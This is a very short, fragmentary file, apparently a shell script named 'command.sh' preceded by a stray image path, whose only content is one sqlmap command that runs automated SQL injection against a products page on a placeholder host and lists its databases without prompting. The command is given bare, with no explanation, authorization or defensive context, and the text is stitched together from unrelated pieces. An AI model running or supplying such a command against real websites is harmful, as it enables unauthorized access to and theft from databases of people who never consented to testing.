 command.sh
sqlmap -u "http://example.com/products.php?id=1" --dbs --batch